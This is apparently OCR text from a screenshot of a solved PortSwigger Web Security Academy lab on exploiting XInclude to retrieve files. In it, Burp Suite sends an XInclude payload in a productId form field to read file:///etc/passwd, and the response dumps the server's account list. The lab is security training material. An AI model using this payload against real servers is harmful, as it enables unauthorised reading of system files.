 1 2 3 4 8:45
Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a790089039410fe801e94ab00e900de.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a790089039410fe801e94ab00e900de.web-security-ac
ademy.net
3 Cookie: session=dACifF5480YqtPCBY6kp5RWd1ieYZkB8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a790089039410fe801e94ab00e900de.web-sec
urity-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 129
11 Origin:
https://0a790089039410fe801e94ab00e900de.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude">
19 <xi:include parse="text"
href="file:///etc/passwd"/></foo> &storeId=2
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/
sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/
var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/
nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTime
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 2,464 bytes | 181 millis
Event log (4) All issues (25) Memory: 177.5MB
What is XXE (XML externa × Lab: Exploiting XInclude t × Exploiting XInclude to ret × +
https://0a790089039410fe801e94ab00e900de.web-security-academy.net/product
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
Exploiting XInclude to retrieve files
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
Babbage Web Spray
$85.37
Description:
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to
use solvent will keep any web fully functional for as long as you need it to be.
There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear eggs being laid overnight in your leftover pizza. The
concerns of leaving food out as the refuse bag is full are gone forever. No flies on you, or your takeaway.
his VM, move the mouse pointer inside or press Ctrl+G.